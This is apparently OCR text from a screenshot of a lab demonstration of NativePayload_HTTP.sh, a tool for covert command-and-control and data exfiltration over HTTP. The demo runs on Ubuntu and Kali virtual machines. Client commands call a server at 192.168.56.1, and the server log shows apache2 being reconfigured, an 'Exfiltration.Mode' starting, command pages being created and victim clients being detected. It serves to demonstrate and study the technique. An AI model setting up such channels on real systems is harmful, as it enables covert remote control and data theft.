 Applications Places Terminal Thu 19:42 1 en
ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
erminal
ubuntu@ubuntu: ~
ubuntu@ubuntu:~$ ./NativePayload_HTTP.sh -dumpcmd 192.168.56.1 80 0.4
NativePayload_HTTP.sh v1.4 , Published by Damon Mohammadbagher 2018-2019
Injecting/Downloading/Uploading DATA via Web/HTTP Traffic
help syntax: ./NativePayload_HTTP.sh help
ls: cannot access /usr/bin/curl: No such file or directory
[!]:Warning:[Client.curl]:Not Installed , Sending.Cmd.Output by "wget"
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[55]:Started [21-02-2019.1
kali [Running] - Oracle VM VirtualB
File Machine View Input Devices Help
Applications Places $_Terminal Thu 19:42
root@kali: ~
root@kali:~# ./NativePayload_HTTP.sh -dumpcmd 192.168.56.1 80 0.3
NativePayload_HTTP.sh v1.4 , Published by Damon Mohammadbagher 2018-2019
Injecting/Downloading/Uploading DATA via Web/HTTP Traffic
help syntax: ./NativePayload_HTTP.sh help
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[52]:Started [
root@oops: ~/Desktop/NativePayload_HTTP/After Pivot
Injecting/Downloading/Uploading DATA via Web/HTTP Traffic
help syntax: ./NativePayload_HTTP.sh help
[>]:Service.apache2:Stoped
[>]:Service.apache2.[/etc/apache2/21-02-2019.19-42-21.backup.apache2.conf]:Created
[>]:Service.apache2.[/etc/apache2/apache2.conf]:Modified
[>]:Service.apache2:Restarted
[>]:Server.Exfiltration.Mode:Started
[>]:Server.Defaultpage.[/var/www/html/default.aspx]:Created
[>]:Server.Commandpage.[/var/www/html/getcmd.aspx]:Created
[>]:Server.Monitoring.log[/var/log/apache2/access.log]:Started
[>]:Enter::Commands.input:#
[>]:Enter::Commands.input:#
[!]:Client.IPv4.[192.168.56.102]:Detected
[!]:Client.IPv4.[192.168.56.102]:Detected
[!]:Client.IPv4.[192.168.56.102]:Detected
[!]:Client.IPv4.[192.168.56.103]:Detected
[>]:Enter::Commands.input:#